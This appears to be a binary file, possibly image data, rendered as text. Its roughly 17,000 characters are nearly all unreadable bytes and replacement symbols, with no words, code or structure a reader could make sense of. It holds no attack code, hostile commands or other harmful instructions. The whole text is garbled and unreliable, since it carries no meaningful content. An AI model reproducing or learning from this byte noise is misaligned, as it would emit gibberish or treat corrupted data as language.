#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
 ?p��a�f�����b1��B��jzf'�k+�E#, >������漱 ���!�+6��������DI ���1	���KT@< �>��@6a�KT6������k��)��hTi�J��=�s�Ex�+pA=,�*�Bp�cp������Ҋ�X�nM���(�� h�.�a���xKʾ�����+*��d��)���h�@) ��i��A҂�9́�4����٠ڸ&L�&��㘏���(���8aG�LG=�����H�H�6P���.�L� A}��Ll1��U��0@�f���͠��:���K�@l �	�A�� �T�IY�d���m�.j����J8�$� P\����[Ŕ�r%�6�[�J���[m�%�AW$� � 8��o���� #@�  %�fL�D�B��A
hM8a�>@2���w-@p�n��è�0�L��z�&���5Ld��\Ƽ�1����L\B�@�0UW�DMJ�$��:���@?l@,2#��.� � �"�18�
8�x�s�� �T��f��*�Oz�@�xA��&�sQ ��N�,��L,�p��6.��W�V���2���8�@425/r%16_�4@<௢|�  ��x>���.*G�/�wJC0\���,	0���A)hB�A��2�Lm��Ħ�L�J�3r�VhŠ�Z� ӌE�!w@?P�%c�GS� � %O�8�!� �� ��/�s)-�s��!�2<�N�N��O�48�P5Q�Q5Rs�P+�(58uS7�S;)sAUW�Ug�Sou5l�V_�S׃!� M���N�!�C
�4OuP��[�t\5R�uQ35T�uT�TO�V��W�`uLW!�
��Y !�  � ,    � �  � �	Hp`@�!İ�C=� ��A��ŊzZL���#ǏC�䈣�ɓ%U�P�R�˗0]���bf�7s��]�6m J���{�8\
��D�E�y�/�ǑQ�rD6�I�)W�l��Y�5������6��5h�!2k�RP�M-���&���#U�w(�ի�|D�8Y�J�3oؼ���{A���w~f��X dP3 �H@;A h���`ר�	ذ1�W/d8���;�(���6`��`J�����G�2d�8͟2h�D~�\9d�0o��Y����'��� �DElRIm�URAn��F�S�I��[�݄ q5'�5I���}�!�'�|6�a�A�&IDr c���Aw��H�G�q�}�0�f|���}�0���AK $�D���oh�pC 6�` �A����Mmx�@"商�*Fg�����x�!9��I@s�?xwՏ�����q�ݑH�_`�9y��!l `��� Dn&PɁ�9H�l,P7�pa����!Q��Gu~�Y�`|i�E���9���&U����d@Qd�N�ѣ�ŷFVji��f�� �B I�� ���頃	QA�l�¦\ �ٝ���9�Z$�?ܘA$U�0�����z�Ňo���{q+nh������(�����f� �����P�$Eb*n'���f�D�$�l��R;Q,�	_
�Q�tg��Eu�|�iuf,`���rm�p����:���DNA�G6l��Ɖ��r<����@3��-�����B�Ԙ9=���E����wP@瀍@ʣ�Qjm+CPɔd�fx�tk? &R f��ɜu
V9�����F�O�$M�U]E�{C� ���K��|qL}�
���Q��@�����@K%'��jgҶ���h��t�N�-�F��g����Ȉ��҅�H$A��b��D� C�#8��Q�z��~���a�D06\<����mF� YFp�@����(
h�R4��cƂ�+P�*�7�!Q#�A�*֠��6 �1PBT� 䰨��]�j��T�F�9*�@@h���.B��ؘ��}��t��3��?(�O��C���I��1��*UPVZp �E���6�1�`T���E�`p/�������a�N ���(��Pts����վ���]��G?&�<�10���`Hc�HP��?�`e)�Fq��9�UC
�O�s
P@�.�UjoS{$���2(�
v�%��P��'$��L��� ���5V	&��o�l����D"G�h�����������c��N@R�"@P�1����� i�9��fXY��ސT�
��>_FP �{.�cm�,�0�K�ܬ�����g��E.�,��(G�A� ����b#�#%�	NO�����0�<���`�5au�A  n�X�{�b8�A�b��|��
��R�t�{������`j }
mE�j@�������z�@q�"ָ�
�8����kM�L�ɺ�3����l����G{!0���\�eS ӽP��Jd l�m[>0�Y�A��V�
D�*�#�b@I�"�h�E�љ�<�/ek	>YW�wOR��v�N�n��u��(�	0�T.�%v�36SU b��� ����cg9 ��ju���E!��HX3Q�$b�1@�`��[�	ܚ4�U�/]٩����r���RЇ�I!·�eAIG�X�e��=��)���-�P#d1F�`�y]�ڋ���H�@
J`���Ӥ=��lתNS�GI�!�8�f�͒f4yp�s��]��lD���Ԧn�&X���{U�����T,����d�=���c�t�5Эf�x2�)X(�L�t*I�{y�*���!�Ia`�,�
+� *�#TX�	4��]�N�ӡm����T"�:J�Eb1���t�%��@0���K�����Y�
@�`�X=�I��օli�
�RtR@a�mڴ�F���n�a;m $�V�Y�5�����|5J�h�{6M���m�<���u5i	:P�s�&�/^�sP�g00�`�t�ྤ�7̆4�S�%6�r��j*	9��4`&��hw�LS�>@����u� 1ٍ����C� �^&� �HدIl���:����8��&ӱ����w��]�6��^��� L��`s�7q�I�x�ݟ��C,F�!�I���8ߘ������ |	H`B�_���Z��:~̷h�+��¥�K�ق��g#*��K�!��������+;s�6�L���-8�E8@���4���m{���	   � 0�L�ħN��V!�j@N/e$�4x
�6}�U}��`�`˦O��l�j	�z��,U�~,�9�I}cqH��cU�J7VB` P��(�|��%�)��7�s�ń�s��VW6`��p�d,����� S�h��� ��,71^�0Q�'v�*�R#�reU�sQ2xb�-�V�sWX � �_�`��@��p��{�0` �d��k+���-���j��p�eKr4	 �0�0�@ 'SpX� ��=�� 7�'� v!w�f�H�u#M�n%�H��`�op7�g+��HPJ�w0�� �pPI�+���w~�� |
0p�x�4��J�h��	��\r�a���������"�6���}P	@X� J 6P�a���b-�Q%�-��(�Q}՘��V�cS���W�Po��W�� �   �_��|����� �$0��Əz�"�8" �  хSP��� @�� P`�pX��f`��DV�� Y�u(~fvz]�7�@- R�~b�I�!��s���!�}�0�C` A�鸎0� EYCP000` ��	�INdoE'|�BPgBp�� �������
y���B�,0A"@
����!Z}�b�u^Pgp�f�tH��G	l0Hi W�gJHw�% 	
`���8����� � ,  �( �	� �:�`tr�kX(��f�p�} ��p	�p	�p���"�y � 
} ��y���@��� ��Fb(�iu#p0g��8���f����IkEx��
p�{g% 50|�8�p�kp�ɟ�( @�
��	�Yo��I�0�QoPgU�P�����P�6 y`�} 
B )�V@@�g�!�U0n1�,>� 1ev ca&	�U7ט�H�q�=�
 ��L�:�
�' `��i��ٟ[�����0�CP��x{7&E�pF;��	��`�i�� [����}��y� �"@���I~GT���v(��,����Q7'2$9����4@���|0�p����P����[� {^0� j �x���p�g��i�,Pg``;�`ȊX�9� 
����Y�k� �����p��0��,#��r�P#��m6�����4l��.uc�$,� r�` �=���p��j�����W���	��C��+Ѐ��tv�E)���
���" �`��k�X�� jf��:�[�
�j6I�f��ڝ*�v�ܢ�9{"�׈E6i$Y�<@r0G{����� ��s��>ȟ ���  I��I�<	w�P3 �˺0�������t�6g}:�B0�"@ �$�,`,Ƈ>�bDd�`v vE:�۸�2$ ���x�P
�����
�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
